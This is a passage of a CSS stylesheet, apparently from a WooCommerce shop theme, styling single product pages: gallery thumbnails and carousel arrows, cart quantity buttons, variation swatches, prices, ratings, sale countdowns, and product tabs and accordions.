.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev:hover, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next:hover {
  background-color: transparent;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
  list-style: none;
  cursor: pointer;
  display: block !important;
  position: relative;
  padding: 0;
  max-width: 70px;
  margin-right: 10px;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
  border-radius: 4px;
  object-fit: cover;
  border: 1px solid var(--border);
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
  opacity: 1;
  border-color: var(--primary);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li.active img {
  opacity: 1;
  border-color: var(--primary);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .woocommerce-product-gallery__image:hover a img {
  opacity: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-nav li {
  margin-right: 10px;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-nav li:last-child {
  margin-right: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs img {
  max-width: 100%;
}
@media (min-width: 568px) {
  .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .product-video-360 {
    bottom: 90px;
  }
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next {
  height: 50%;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev.slick-disabled, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next.slick-disabled {
  cursor: no-drop;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev {
  right: 5px;
  left: unset;
  top: calc(50% - 1px);
  transform: none;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next {
  right: 5px;
  top: 0;
  transform: none;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical {
  display: flex;
  align-items: flex-start;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .woocommerce-product-gallery__image:hover a img {
  opacity: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-prev, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-next {
  transform: translate(0);
  height: 30px;
  top: 100%;
  width: calc(50% - 5px);
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-prev {
  right: 50%;
  left: 5px;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-next {
  right: -5px;
  left: calc(50% - 1px);
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .onsale {
  left: 100px;
  top: 20px;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs .slick-list {
  height: 100% !important;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs li {
  margin-bottom: 10px;
  margin-right: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs li:last-child {
  margin-bottom: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav {
  order: -1;
  width: 70px;
  margin-right: 10px;
  display: block;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav li {
  margin-right: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-viewport {
  width: calc(100% - 80px);
  margin-bottom: 0;
}
.single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-left: -10px;
  margin-right: -10px;
  border: none;
}
@media (min-width: 1024px) {
  .single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__wrapper {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
  flex-basis: 50%;
  width: 50%;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 20px;
}
@media (min-width: 1024px) {
  .single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
  }
}
.single-product div.product .woocommerce-product-gallery-gallery .product-video-360 {
  bottom: auto;
  top: 30px;
}
.single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper {
  display: flex;
  flex-wrap: wrap;
  border: none;
}
.single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
  flex-basis: 100%;
  width: 100%;
}
.single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a {
  display: block;
  margin-bottom: 30px;
  border: 1px solid var(--border);
}
.single-product div.product .woocommerce-product-gallery-sticky .product-video-360 {
  bottom: auto;
  top: 30px;
}
.single-product div.product .content-single-wrapper:after {
  content: "";
  display: table;
  clear: both;
}
.single-product div.product .content-single-wrapper > .onsale {
  top: 30px;
  left: 30px;
  font-size: 16px;
  line-height: 1.7;
}
.single-product div.product .woocommerce-product-gallery-vertical + .onsale {
  left: 145px;
}
.single-product div.product .summary.entry-summary .yith-wcwl-add-to-wishlist {
  display: none;
}
.single-product div.product .summary.entry-summary .woosw-btn {
  margin-right: 25px;
}
.single-product div.product .summary.entry-summary .woosw-btn,
.single-product div.product .summary.entry-summary .woosc-btn {
  display: inline-flex;
  align-items: center;
  padding: 0;
  margin-top: 3px;
  font-size: 12px;
  line-height: 16px;
  font-weight: 400;
  border-radius: 0;
  border: none;
  letter-spacing: 0;
  text-transform: capitalize;
  color: var(--light);
  background-color: transparent;
}
.single-product div.product .summary.entry-summary .woosw-btn:before,
.single-product div.product .summary.entry-summary .woosc-btn:before {
  color: var(--accent);
  margin-right: 8px;
  font-size: 14px;
}
.single-product div.product .summary.entry-summary .woosw-btn:hover,
.single-product div.product .summary.entry-summary .woosc-btn:hover {
  color: var(--primary);
  background-color: transparent;
}
.single-product div.product .images .woocommerce-main-image {
  margin-bottom: 1.618em;
  display: block;
}
.single-product div.product .images .thumbnails a.zoom {
  display: block;
  width: 22.05%;
  margin-right: 3.8%;
  float: left;
  margin-bottom: 1em;
}
.single-product div.product .images .thumbnails a.zoom.last {
  margin-right: 0;
}
.single-product div.product .images .thumbnails a.zoom.first {
  clear: both;
}
.single-product div.product .stock.in-stock {
  margin-bottom: 30px;
}
.single-product div.product p.price + form.cart {
  margin-top: 30px;
}
.single-product div.product form.cart {
  margin-bottom: 20px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.single-product div.product form.cart::before, .single-product div.product form.cart::after {
  content: "";
  display: table;
}
.single-product div.product form.cart::after {
  clear: both;
}
.single-product div.product form.cart .clear {
  width: 100%;
}
.single-product div.product form.cart.grouped_form, .single-product div.product form.cart.variations_form {
  padding: 0;
  border: none;
  margin-top: 0;
}
.single-product div.product form.cart.grouped_form .quantity {
  width: 100px;
}
.single-product div.product form.cart .quantity_wrap + .single_add_to_cart_button {
  margin-top: 10px;
}
.single-product div.product form.cart .quantity_wrap .quantity_label {
  display: block;
  margin-top: -14px;
}
.single-product div.product form.cart .quantity {
  position: relative;
  display: inline-flex;
  overflow: hidden;
  justify-content: center;
  align-items: center;
  width: 160px;
  height: 48px;
  margin-bottom: 10px;
  border-radius: 5px;
  margin-right: 10px;
  border: 1px solid var(--border);
}
.single-product div.product form.cart .quantity.hidden {
  display: none;
}
.single-product div.product form.cart .quantity button {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0;
  text-align: center;
  z-index: 9;
  top: 0;
  bottom: 0;
  border: none;
  font-size: 12px;
  font-weight: 700;
  width: 30%;
  height: 47px;
  border-radius: 0;
  color: #000000;
  background-color: #ffffff;
}
.single-product div.product form.cart .quantity button:hover {
  color: #ffffff;
  background-color: var(--primary);
  outline: none;
}
.single-product div.product form.cart .quantity .qty {
  padding: 10px 0;
  width: 50px;
  border: none;
  -moz-appearance: textfield;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  color: #000000;
  flex: 1;
}
.single-product div.product form.cart .quantity .qty::-webkit-outer-spin-button, .single-product div.product form.cart .quantity .qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.single-product div.product form.cart .quantity .qty:focus {
  border-color: var(--primary);
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity {
  float: none;
  margin-right: 0;
  width: 100px;
}
@media (max-width: 1023px) {
  .single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a {
    font-size: 11px;
  }
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a.button {
  width: 100%;
  text-align: center;
  padding: 0.75em 0;
  text-transform: uppercase;
  word-break: initial;
  font-weight: 700;
  font-size: 12px;
  background-color: var(--accent);
  color: #fff;
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a.button:hover {
  background-color: var(--primary);
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity .quantity {
  margin-right: 0;
}
.single-product div.product form.cart table.group_table tr {
  border-bottom: 1px solid;
  border-color: var(--border);
}
.single-product div.product form.cart table.group_table td {
  padding: 20px 0;
  vertical-align: middle;
}
.single-product div.product form.cart table.group_table .quantity_label {
  display: none;
}
@media (max-width: 500px) {
  .single-product div.product form.cart table.group_table .woocommerce-grouped-product-image {
    display: none;
  }
  .single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label {
    padding-left: 15px;
  }
}
.single-product div.product form.cart table.group_table .quantity {
  margin-bottom: 0;
}
.single-product div.product form.cart table.group_table .quantity button.minus {
  border-left: none;
}
@media (max-width: 767px) {
  .single-product div.product form.cart table.group_table .quantity {
    width: 120px;
  }
  .single-product div.product form.cart table.group_table .quantity .qty {
    width: 40px;
  }
}
.single-product div.product form.cart table.group_table .quantity .text-quantity {
  display: none;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-image {
  padding: 20px 14px 20px 10px;
  width: 80px;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-image img {
  max-width: 56px;
  margin: auto;
  border-radius: 5px;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label {
  padding-right: 10px;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label a {
  color: var(--accent);
  word-break: break-word;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label a:hover {
  color: var(--primary);
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__price del .woocommerce-Price-amount {
  color: var(--light);
  font-weight: 600;
  font-size: 12px;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__price ins .woocommerce-Price-amount {
  color: var(--highlight);
  font-weight: 600;
}
.single-product div.product form.cart table.group_table .woocommerce-Price-amount {
  word-break: normal;
  font-weight: 600;
  color: var(--light);
}
.single-product div.product form.cart table.group_table .stock.out-of-stock {
  display: none;
}
.single-product div.product .single_add_to_cart_button {
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 270px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  margin-bottom: 10px;
  white-space: nowrap;
  padding: 14px 30px;
  border: none;
  border-radius: 4px;
  text-transform: capitalize;
  color: #fff;
  background-color: var(--primary);
  transition: all 0.3s ease;
}
.single-product div.product .single_add_to_cart_button:hover {
  background-color: var(--primary_hover);
}
.single-product div.product .single_add_to_cart_button + a.added_to_cart {
  display: none;
}
.single-product div.product .inventory_status {
  font-weight: 600;
  font-size: 12px;
  line-height: 18px;
  text-transform: uppercase;
  color: #82D175;
  padding: 1px 9px;
  border-radius: 3px;
  background-color: rgba(130, 209, 117, 0.2);
}
.single-product div.product .inventory_status.out-stock {
  color: #ff0000;
  background-color: rgba(255, 0, 0, 0.2);
}
.single-product div.product .product_title {
  font-weight: 600;
  font-size: 32px;
  line-height: 1.125;
  margin-bottom: 9px;
  clear: none;
}
.single-product div.product .product-unit {
  font-size: 15px;
  line-height: 24px;
  margin-bottom: 15px;
  color: var(--light);
}
.single-product div.product .product-unit .value {
  color: var(--accent);
}
.single-product div.product .sold-by-meta {
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  margin-bottom: 12px;
  color: var(--light);
}
.single-product div.product .sold-by-meta a {
  font-weight: 700;
  color: var(--primary);
}
.single-product div.product .sold-by-meta a:hover {
  text-decoration: underline;
}
.single-product div.product p.price {
  display: flex;
  font-size: 24px;
  margin-right: 0;
  line-height: 1;
  align-items: flex-end;
  color: var(--primary);
  font-weight: 600;
  margin-bottom: 22px;
}
.single-product div.product p.price ins {
  font-weight: 700;
  margin-right: 10px;
  order: -1;
  color: var(--primary);
}
.single-product div.product p.price del {
  font-size: 14px;
  margin-bottom: 3px;
}
.single-product div.product .woocommerce-product-details__short-description {
  margin-bottom: 20px;
}
.single-product div.product .woocommerce-product-details__short-description + .stock {
  display: none;
}
.single-product div.product table.variations {
  table-layout: fixed;
  position: relative;
  margin-bottom: 0;
}
.single-product div.product table.variations th,
.single-product div.product table.variations td {
  display: list-item;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.single-product div.product table.variations td.value {
  position: relative;
}
.single-product div.product table.variations label {
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  color: var(--accent);
}
.single-product div.product table.variations select {
  max-width: 100%;
  vertical-align: middle;
  padding: 10px 35px 10px 15px;
  color: transparent;
}
.single-product div.product table.variations select + label {
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  position: absolute;
  padding: 0 5px;
  background-color: #fff;
  left: 10px;
  top: 50%;
  transform: translateY(-50%);
  line-height: 1;
  transition: all ease-in-out 0.2s;
  color: var(--light);
}
.single-product div.product table.variations select:valid, .single-product div.product table.variations select:focus {
  color: var(--text);
}
.single-product div.product table.variations select:valid ~ label, .single-product div.product table.variations select:focus ~ label {
  top: 0;
}
.single-product div.product table.variations a.reset_variations {
  margin-top: 0;
  display: inline-block;
  margin-left: 0;
  color: var(--accent);
  border-bottom: 1px solid;
  line-height: 1;
}
.single-product div.product table.variations a.reset_variations:hover {
  color: var(--primary);
}
.single-product div.product table.variations td.label label {
  font-size: 12px;
  color: var(--accent);
  font-weight: 600;
  text-transform: uppercase;
}
.single-product div.product table.variations td.value ul.variable-items-wrapper {
  display: inline-flex;
}
.single-product div.product table.variations td.value ul li.variable-item {
  box-shadow: none;
  border-radius: 3px;
  margin: 0 10px 10px 0;
  width: auto;
  height: auto;
  min-width: 40px;
  min-height: 40px;
  padding: 0;
  border: 1px solid var(--border);
}
.single-product div.product table.variations td.value ul li.variable-item:hover, .single-product div.product table.variations td.value ul li.variable-item.selected {
  outline: none;
  box-shadow: none;
  background-color: var(--accent);
  border-color: var(--accent);
}
.single-product div.product table.variations td.value ul li.variable-item:hover .variable-item-span, .single-product div.product table.variations td.value ul li.variable-item.selected .variable-item-span {
  color: #fff;
}
.single-product div.product table.variations td.value ul li.variable-item .variable-item-span {
  font-size: 14px;
  padding: 4px 15px;
  color: var(--tect);
}
.single-product div.product table.variations td.value ul li.variable-item.color-variable-item {
  border-radius: 50%;
  min-width: 20px;
  min-height: 20px;
  width: 30px;
  height: 30px;
}
.single-product div.product table.variations td.value ul li.variable-item.color-variable-item .variable-item-span {
  border-radius: 50%;
  padding: 4px 13px;
}
.single-product div.product table.variations td.value ul li.variable-item.color-variable-item .variable-item-span:after {
  content: none;
}
.single-product div.product table.variations td.value ul li.variable-item.color-variable-item:hover, .single-product div.product table.variations td.value ul li.variable-item.color-variable-item.selected {
  background-color: #fff;
}
.single-product div.product table.variations td.value ul li.variable-item.color-variable-item:hover .variable-item-span, .single-product div.product table.variations td.value ul li.variable-item.color-variable-item.selected .variable-item-span {
  box-shadow: 0 0 0 5px inset #fff;
}
.single-product div.product table.variations td.value ul li.variable-item.disabled:before {
  display: none;
}
.single-product div.product table.variations td.value ul li.variable-item.disabled:after {
  transform: rotate(-30deg);
  height: 2px;
  background-color: var(--border);
  width: calc(100% + 12px);
  left: -7px;
  box-shadow: none;
}
.single-product div.product table.variations td.value ul li.variable-item.disabled .variable-item-span {
  color: var(--text);
}
.single-product div.product .single_variation .price {
  display: flex;
  font-size: 24px;
  margin-right: 0;
  line-height: 1;
  align-items: center;
  color: var(--primary);
  font-weight: 700;
  margin-bottom: 10px;
  font-family: var(--e-global-typography-accent-font-family);
}
.single-product div.product .single_variation .price ins {
  font-weight: 700;
  margin-right: 0;
  color: var(--primary);
}
.single-product div.product .single_variation .price del {
  margin-right: 10px;
  font-size: 20px;
}
.single-product div.product .single_variation_wrap {
  width: 100%;
  margin-top: 20px;
}
.single-product div.product .variations_button {
  display: flex;
  flex-wrap: wrap;
}
.single-product div.product .variations_button::before, .single-product div.product .variations_button::after {
  content: "";
  display: table;
}
.single-product div.product .variations_button::after {
  clear: both;
}
.single-product div.product .product_after_title {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding-bottom: 10px;
  margin-bottom: 18px;
  border-bottom: 1px solid var(--border);
  font-size: 14px;
  line-height: 1.5714285714;
  position: relative;
}
.single-product div.product .product_after_title > * {
  margin-bottom: 6px;
}
.single-product div.product .product_after_title > *:not(:last-child) {
  margin-right: 15px;
  padding-right: 15px;
  position: relative;
}
.single-product div.product .product_after_title > *:not(:last-child):after {
  content: "";
  height: 11px;
  width: 1px;
  background-color: var(--border);
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.single-product div.product .product_after_title .sku_wrapper {
  text-transform: uppercase;
  color: var(--light);
}
.single-product div.product .product_after_title .sku_wrapper .sku {
  color: var(--accent);
}
.single-product div.product .woocommerce-product-rating {
  display: flex;
  align-items: center;
}
.single-product div.product .woocommerce-product-rating::before, .single-product div.product .woocommerce-product-rating::after {
  content: "";
  display: table;
}
.single-product div.product .woocommerce-product-rating::after {
  clear: both;
}
.single-product div.product .woocommerce-product-rating a {
  font-size: 12px;
  line-height: 1.1666666667;
  text-transform: capitalize;
  color: var(--light);
}
.single-product div.product .woocommerce-product-rating a:hover {
  color: var(--primary);
  text-decoration: underline;
}
.single-product div.product .woocommerce-product-rating .star-rating {
  display: inline-block;
  vertical-align: bottom;
  font-size: 12px;
  color: #C6D371;
}
.single-product div.product .woocommerce-product-rating .star-rating span:before {
  color: #C6D371;
}
.single-product div.product .product_meta {
  padding-top: 22px;
  border-top: 1px solid var(--border);
  margin-top: 22px;
}
.single-product div.product .product_meta > span {
  display: block;
  color: var(--light);
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6923076923;
}
.single-product div.product .product_meta > span:last-child {
  margin-bottom: 0;
}
.single-product div.product .product_meta > span a, .single-product div.product .product_meta > span .sku {
  color: var(--accent);
}
.single-product div.product .product_meta > span a:hover {
  color: var(--primary);
}
.single-product div.product .product_meta > span:last-child {
  border-bottom: 0;
}
.single-product div.product .product_meta .dokan-vendor-info-wrap, .single-product div.product .product_meta .wcfmmp_sold_by_container_advanced, .single-product div.product .product_meta .by-vendor-name-link, .single-product div.product .product_meta .wcmp-report-abouse-wrapper {
  display: none !important;
}
.single-product .time-sale {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 19px;
}
.single-product .time-sale .deal-text {
  font-size: 20px;
  max-width: 130px;
  line-height: 1.25;
  margin-right: 16px;
  font-weight: 400;
}
.single-product .time-sale .matico-countdown .countdown-item {
  margin-right: 10px;
  padding: 8px;
  border-radius: 5px;
  background-color: #F6F6F6;
  min-width: 60px;
  text-align: center;
}
.single-product .time-sale .matico-countdown .countdown-item:after {
  content: none;
}
.single-product .time-sale .matico-countdown .countdown-item .countdown-digits {
  font-size: 24px;
  line-height: 26px;
  display: block;
}
.single-product .time-sale .matico-countdown .countdown-item .countdown-label {
  display: block;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  color: var(--light);
  line-height: 26px;
}
.single-product .deal-sold > div {
  width: 100%;
}
.single-product .deal-sold .deal-sold-text {
  margin-top: 0;
  margin-bottom: 7px;
  font-size: 12px;
}
.single-product .deal-sold .deal-sold-text span:last-child {
  color: var(--accent);
}
.single-product .deal-sold .progress-bar {
  border-radius: 5px;
  height: 8px;
}
.single-product .deal-sold .progress-bar .progress-value {
  background-color: var(--primary);
}
.single-product .woocommerce-tabs {
  display: block;
  margin-top: 40px;
  position: relative;
}
.single-product .woocommerce-tabs ul.tabs {
  margin: 0;
  list-style: none;
  text-align: center;
  position: relative;
}
@media (max-width: 767px) {
  .single-product .woocommerce-tabs ul.tabs {
    display: none;
  }
}
.single-product .woocommerce-tabs ul.tabs li {
  display: inline-block;
  margin: 0;
}
.single-product .woocommerce-tabs ul.tabs li:first-child {
  margin-left: 0;
}
.single-product .woocommerce-tabs ul.tabs li:last-child {
  margin-right: 0;
}
.single-product .woocommerce-tabs ul.tabs li a {
  display: block;
  position: relative;
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  padding: 0 25px 18px 25px;
  text-transform: capitalize;
  color: var(--light);
}
.single-product .woocommerce-tabs ul.tabs li a:before {
  content: "";
  display: inline-block;
  position: absolute;
  height: 3px;
  width: 100%;
  opacity: 0;
  transform: scale(0.5);
  left: 0;
  bottom: 0;
  transition: all 0.3s ease;
  background-color: var(--primary);
}
.single-product .woocommerce-tabs ul.tabs li:hover a, .single-product .woocommerce-tabs ul.tabs li.active a {
  color: var(--accent);
}
.single-product .woocommerce-tabs ul.tabs li:hover a:before, .single-product .woocommerce-tabs ul.tabs li.active a:before {
  opacity: 1;
  transform: scale(1);
}
.single-product .woocommerce-tabs.product-accordions {
  padding: 0;
  border-radius: 5px;
  border: 1px solid var(--border);
}
.single-product .woocommerce-tabs.product-accordions:after, .single-product .woocommerce-tabs.product-accordions:before {
  content: none;
}
.single-product .woocommerce-tabs.product-accordions .accordion-item:last-child .accordion-head {
  border-bottom: none;
}
.single-product .woocommerce-tabs.product-accordions .accordion-head {
  padding: 20px 30px;
  position: relative;
  cursor: pointer;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
.single-product .woocommerce-tabs.product-accordions .accordion-head:hover .accordion-title {
  color: var(--primary);
}
.single-product .woocommerce-tabs.product-accordions .accordion-head.active {
  border-color: transparent;
}
.single-product .woocommerce-tabs.product-accordions .accordion-head.active:before, .single-product .woocommerce-tabs.product-accordions .accordion-head.active:after {
  background-color: var(--primary);
}
.single-product .woocommerce-tabs.product-accordions .accordion-head.active:after {
  transform: rotate(0);
}
.single-product .woocommerce-tabs.product-accordions .accordion-head:before, .single-product .woocommerce-tabs.product-accordions .accordion-head:after {
  content: "";
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: var(--accent);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  right: 30px;
  width: 12px;
  height: 1px;
}
.single-product .woocommerce-tabs.product-accordions .accordion-head:after {
  transform: rotate(90deg);
  top: calc(50%);
}
.single-product .woocommerce-tabs.product-accordions .accordion-title {
  display: block;
  position: relative;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 0;
  font-weight: 500;
  color: var(--accent);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body {
  padding: 0 30px 25px;
  display: none;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body.active {
  border-bottom: 1px solid;
  border-color: var(--border);
}
.single-product .woocommerce-tabs.product-accordions .accordion-body h2:first-of-type {
  display: none;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body #reviews #comments,
.single-product .woocommerce-tabs.product-accordions .accordion-body #reviews #review_form_wrapper {
  width: 100%;
  float: none;
  padding-right: 0;
  padding-left: 0;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body .list-unstyled {
  margin-left: 0;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled {
  margin: 0;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li {
  margin-bottom: 5px;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.store-name > span:not(.details), .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.seller-name > span:not(.details), .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.store-address > span:not(.details) {
  font-weight: 700;
  color: var(--accent);
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .seller-rating {
  vertical-align: middle;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .seller-rating .text {
  vertical-align: text-bottom;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .star-rating {
  display: inline-block;
}
.single-product .woocommerce-tabs.product-accordions table td, .single-product .woocommerce-tabs.product-accordions table th {
  word-break: unset;
}
@media (min-width: 768px) {
  .single-product .woocommerce-tabs.product-accordions ul.products li.product {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action > *:not(:last-child) {
  margin-bottom: 15px;
}
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosc-btn,
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosq-btn,
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosw-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  font-size: 0;
  letter-spacing: 0;
  border-radius: 0;
  margin-right: 0;
  margin-top: 0;
  border: none;
  color: var(--accent);
  background-color: transparent;
  transition: all ease 0.3s;
}
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosc-btn:hover, .single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosc-btn:focus, .single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosc-btn:active,
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosq-btn:hover,
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosq-btn:focus,
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosq-btn:active,
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosw-btn:hover,
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosw-btn:focus,
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosw-btn:active {
  color: var(--primary);
}
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosc-btn:before,
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosq-btn:before,
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosw-btn:before {
  margin-right: 0;
}
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosc-btn:before {
  font-size: 14px;
}
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosq-btn:before {
  font-size: 10px;
}
.single-product .woocommerce-tabs.product-accordions .group-action .shop-action .woosw-btn:before {
  font-size: 13px;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel {
  padding: 20px;
  border-radius: 4px;
  border: 1px solid var(--border);
}
@media (min-width: 768px) {
  .single-product .woocommerce-tabs .woocommerce-Tabs-panel {
    padding: 50px;
  }
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled {
  margin: 0;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li {
  margin-bottom: 5px;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.store-name > span:not(.details), .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.seller-name > span:not(.details), .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.store-address > span:not(.details) {
  font-weight: 700;
  color: var(--accent);
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .seller-rating {
  vertical-align: middle;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .seller-rating .text {
  vertical-align: text-bottom;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .star-rating {
  display: inline-block;
}
.single-product .woocommerce-tabs .comment-form-cookies-consent {
  display: inline-block;
}
.single-product .woocommerce-tabs .panel h2:first-of-type {
  display: none;
}
.single-product .woocommerce-tabs .review_form label {
  margin-bottom: 0.5em;
  display: block;
}
.single-product .woocommerce-tabs h2.resp-accordion {
  display: flex;
  align-items: center;
  font-weight: 700;
  font-size: 16px;
  line-height: 18px;
  padding: 1em;
  margin: 0;
  border-top: 1px solid;
  border-color: var(--border);
}
@media (min-width: 768px) {
  .single-product .woocommerce-tabs h2.resp-accordion {
